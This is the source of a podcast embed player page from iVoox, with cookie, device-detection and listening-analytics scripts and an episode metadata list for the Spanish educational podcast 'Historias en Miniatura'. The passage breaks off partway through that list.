        <script src="https://static-1.ivoox.com/v2/js/scripts.js?1767872944"></script>

                    <script type="text/javascript" src="https://static-1.ivoox.com/v2/js/embedga.js"></script>
        
        <script type="text/javascript">

    function Cookie(){

    
        this.getCookie      = function(cname) {
                                var name = cname + "=";
                                var ca = document.cookie.split(';');
                                for(var i = 0; i < ca.length; i++) {
                                    var c = ca[i];
                                    while (c.charAt(0) == ' ') {
                                        c = c.substring(1);
                                    }
                                    if (c.indexOf(name) == 0) {
                                        return JSON.parse(c.substring(name.length, c.length));
                                    }
                                }
                                return "";
                            }

        this.setCookie      = function(cname, cvalue, exdays) {

                                var d = new Date();
                                var expires = "";
                                if(exdays == 0 || exdays == undefined){
                                    var now = new Date();
                                    d.setFullYear(now.getFullYear());
                                    d.setMonth(now.getMonth());
                                    d.setDate(now.getDate());
                                    d.setHours(23);
                                    d.setMinutes(59);
                                    d.setSeconds(59);
                                }else{
                                    d.setDate(d.getDate() + exdays);
                                }
                                expires = "expires="+d;

                                document.cookie = cname + "=" + cvalue + ";" + expires + ";domain=ivoox.com;path=/";
                            }

        this.delCookie      = function(cname) {
                                document.cookie = cname + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; domain=ivoox.com; path=/;";
                            }
    
    }

    function Evento(){
        this.audioId        = 0;
        this.ts             = '';
        this.platform       = '';
        this.audioSession   = 0;
        this.so             = '';
        this.type           = '';
        this.uId            = 0;
        this.current        = 0;
        this.last           = 0;
        this.time           = 0;
        this.continuous     = 1;
        this.isEmbed        = true;

        this.setAudioId         = function(audioId){ this.audioId = audioId; }
        this.setTs              = function(ts){ this.ts = ts; }
        this.setAudioSession    = function(audioSession) { this.audioSession = audioSession; }
        this.setType            = function(type) { this.type = type; }
        this.setUId             = function(uId) { this.uId = uId; }
        this.setCurrent         = function(current) { this.current = current; }
        this.setLast            = function(last) { this.last = last; }
        this.setTime            = function(time) { this.time = time; }
        this.setContinuous      = function(continuous) { this.continuous = continuous; }
        this.setIsEmbed         = function(isEmbed) { this.isEmbed = isEmbed; }


        this.getAudioId         = function() { return this.audioId; }
        this.getTs              = function() { return this.ts}
        this.getPlatform        = function() { return this.platform}
        this.getAudioSession    = function() { return this.audioSession; }
        this.getSo              = function() { return this.so }
        this.getType            = function() { return this.type; }
        this.getUId             = function() { return this.uId; }
        this.getCurrent         = function() { return this.current;}
        this.getLast            = function() { return this.last;}
        this.getTime            = function() { return this.time;}
        this.getContinuous      = function() { return this.continuous;}
        this.getIsEmbed         = function() { return this.isEmbed;}


    
        this.setSoAndPlatform = function() {

            var unknown = '-';

            // browser
            var nVer = navigator.appVersion;
            var nAgt = navigator.userAgent;

            // system
            var os = unknown;
            var clientStrings = [
                {s:'Windows 10', r:/(Windows 10.0|Windows NT 10.0)/},
                {s:'Windows 8.1', r:/(Windows 8.1|Windows NT 6.3)/},
                {s:'Windows 8', r:/(Windows 8|Windows NT 6.2)/},
                {s:'Windows 7', r:/(Windows 7|Windows NT 6.1)/},
                {s:'Windows Vista', r:/Windows NT 6.0/},
                {s:'Windows Server 2003', r:/Windows NT 5.2/},
                {s:'Windows XP', r:/(Windows NT 5.1|Windows XP)/},
                {s:'Windows 2000', r:/(Windows NT 5.0|Windows 2000)/},
                {s:'Windows ME', r:/(Win 9x 4.90|Windows ME)/},
                {s:'Windows 98', r:/(Windows 98|Win98)/},
                {s:'Windows 95', r:/(Windows 95|Win95|Windows_95)/},
                {s:'Windows NT 4.0', r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},
                {s:'Windows CE', r:/Windows CE/},
                {s:'Windows 3.11', r:/Win16/},
                {s:'Android', r:/Android/},
                {s:'Open BSD', r:/OpenBSD/},
                {s:'Sun OS', r:/SunOS/},
                {s:'Linux', r:/(Linux|X11)/},
                {s:'iOS', r:/(iPhone|iPad|iPod)/},
                {s:'Mac OS X', r:/Mac OS X/},
                {s:'Mac OS', r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},
                {s:'QNX', r:/QNX/},
                {s:'UNIX', r:/UNIX/},
                {s:'BeOS', r:/BeOS/},
                {s:'OS/2', r:/OS\/2/},
                {s:'Search Bot', r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}
            ];
            for (var id in clientStrings) {
                var cs = clientStrings[id];
                if (cs.r.test(nAgt)) {
                    os = cs.s;
                    break;
                }
            }

            var osVersion = unknown;

            if (/Windows/.test(os)) {
                osVersion = /Windows (.*)/.exec(os)[1];
                os = 'Windows';
            }

            switch (os) {
                case 'Mac OS X':
                    osVersion = /Mac OS X (10[\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'Android':
                    osVersion = /Android ([\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'iOS':
                    osVersion = /OS (\d+)_(\d+)_?(\d+)?/.exec(nVer);
                    osVersion = osVersion[1] + '.' + osVersion[2] + '.' + (osVersion[3] | 0);
                    break;
            }

            this.so = os + ' ' + osVersion;
            this.platform = os;
        }
    
    }


    function setDownloadAudioEvent(audioId){
        console.log('START_DOWNLOAD');
        var evento = new Evento();
        evento.setAudioId(audioId);
        evento.setTs(Math.round(new Date().getTime()/1000));
        evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+userId);
        evento.setSoAndPlatform();
        evento.setUId(userId);
        evento.setTs(Math.round(new Date().getTime()/1000));
        evento.setType('START_DOWNLOAD');

        $.ajax({
            url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true",
            type: "GET",
            jsonp: 'callback',
            dataType: 'jsonp',
            contentType: 'application/json'
        }).done(function(e){
        }).fail(function(e){
        });
    }

    function setAudioSessionIdCookie(evento,timestamp,timeExpirationSession){

        var cookie = new Cookie();

        var audioSessionCookie = cookie.getCookie('audioSession');
        if(audioSessionCookie == ""){
            if(_DEBUG) console.log('CREO COOKIE NEW');
            var audioSession;
            audioSession = {audioSessionId: evento.getAudioId()+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
            cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
        }else{

            if(audioSessionCookie.audioId == evento.getAudioId()){
                //now <= timestamp + 1800
                if( timestamp > ( audioSessionCookie.timestamp + timeExpirationSession )){
                    if(_DEBUG)  console.log('ENTRO COOKIE UPDATE AND SET NEW SESSION');
                    //seteo de nuevo la cookie
                    evento.setTs(timestamp);
                    audioSessionCookie = {audioSessionId: evento.getAudioId()+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(),audioId: evento.getAudioId() };
                    cookie.setCookie('audioSession',JSON.stringify(audioSessionCookie),0);
                    //creo evento
                    evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+evento.getUId());
                }else{
                    if(_DEBUG)  console.log('ENTRO COOKIE UPDATE');
                    audioSessionCookie = {audioSessionId: audioSessionCookie.audioSessionId, timestamp: timestamp,audioId: evento.getAudioId()};
                    cookie.setCookie('audioSession',JSON.stringify(audioSessionCookie),0);
                    evento.setTs(timestamp);
                    evento.setAudioSession(audioSessionCookie.audioSessionId);
                }
            }else{
                if(_DEBUG) console.log('CAMBIO LA COOKIE');
                var audioSession;
                audioSession = {audioSessionId: audioSessionCookie.audioId+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(), audioId: audioSessionCookie.audioId };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
            }
        }
    }


    function launchPartialListen(interval){
        if (interval !== undefined && interval.id !== undefined){
            if(_DEBUG) console.log ( "CLEARING INTERVAL id: " + interval.id);
            clearInterval(interval.id);
        }
        if (evento !== undefined){
            evento.setCurrent(0);
        }

        iId = setInterval(function() {
            psts = $("#jquery_jplayer_1").data("jPlayer").status;
            if (!psts.paused) {
                if(_DEBUG) console.log ( "PARTIAL_LISTEN");

                var timestampIntervalFourtySec = Math.round(new Date().getTime()/1000);
                evento.setTs(timestampIntervalFourtySec);
                evento.setType('PARTIAL_LISTEN');
                evento.setLast(evento.getCurrent());
                evento.setCurrent(Math.floor(psts.currentTime));
                evento.setTime(timer);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                evento.setContinuous(1);

                //cambiamos el timestamp de la cookie
                audioSession = {audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);

            }
        }, 40000);

        if (interval !== undefined && interval.id !== undefined){ 
            interval.id = iId;
            if(_DEBUG) console.log ( "SETED INTERVAL id: " + interval.id);
        }

    }

</script>

		<script type="text/javascript">
            var _DEBUG =  false ;
            if(_DEBUG) console.log('DEBUG: [ENABLED]');
            
            var cookie          = new Cookie();
            var evento          = new Evento();
            var userId          = "32147031401478303929";
            var timer           = 0;
            var timerInactivity = 0;
            var id              = 63845869;
            var audio_duration  = '05:07';
            var started_listen  = false;
            var timeExpirationSession = 1800;
            var timestamp       = 0;
            var apiDomain       = "https://api.ivoox.com";
            var interval40s     = { id : null };
            var playEventInfo   = {};
            
		    var id=63845869;
		    var play1=false;
		    var currentPosition = 0;
		    var countRetry = 0;
            var type= "mp3";
		    			var audios = [{"title":"Flor Silvestre","titleRaw":"Flor Silvestre","shorttitle":"Flor Silvestre","id":"63845869","user":null,"duration":"05:07","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"8\/3\/2\/8\/9021610498238","img":"8\/3\/2\/8\/9021610498238","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/8\/3\/2\/8\/9021610498238_LG.jpg","paid":"0"},{"title":"Jos&eacute; Alfredo Jim&eacute;nez","titleRaw":"Jos\u00e9 Alfredo Jim\u00e9nez","shorttitle":"Jos&eacute; Alfredo Jim&eacute;nez","id":"63842095","user":null,"duration":"05:44","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"0\/4\/0\/2\/9621610492040","img":"0\/4\/0\/2\/9621610492040","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/0\/4\/0\/2\/9621610492040_LG.jpg","paid":"0"},{"title":"Isabelita y Pedro","titleRaw":"Isabelita y Pedro","shorttitle":"Isabelita y Pedro","id":"63812127","user":null,"duration":"01:38","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"6\/6\/3\/9\/9091610469366","img":"6\/6\/3\/9\/9091610469366","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/6\/6\/3\/9\/9091610469366_LG.jpg","paid":"0"},{"title":"Lady Ella, la reina del Jazz","titleRaw":"Lady Ella, la reina del Jazz","shorttitle":"Lady Ella, la reina del Jazz","id":"63652603","user":null,"duration":"05:31","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"0\/0\/7\/4\/4631610124700","img":"0\/0\/7\/4\/4631610124700","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/0\/0\/7\/4\/4631610124700_LG.jpg","paid":"0"},{"title":"Chico y el Valsecito ","titleRaw":"Chico y el Valsecito ","shorttitle":"Chico y el Valsecito ","id":"63308409","user":null,"duration":"04:30","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"8\/1\/5\/7\/9541609507518","img":"8\/1\/5\/7\/9541609507518","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/8\/1\/5\/7\/9541609507518_LG.jpg","paid":"0"},{"title":"Donde se antojen bellezas, ah&iacute; est&aacute; Amarraditos","titleRaw":"Donde se antojen bellezas, ah\u00ed est\u00e1 Amarraditos","shorttitle":"Donde se antojen bellezas, ah&iacute; est&aacute; Amarr...","id":"62997665","user":null,"duration":"05:10","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"0\/2\/7\/8\/3331608898720","img":"0\/2\/7\/8\/3331608898720","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una 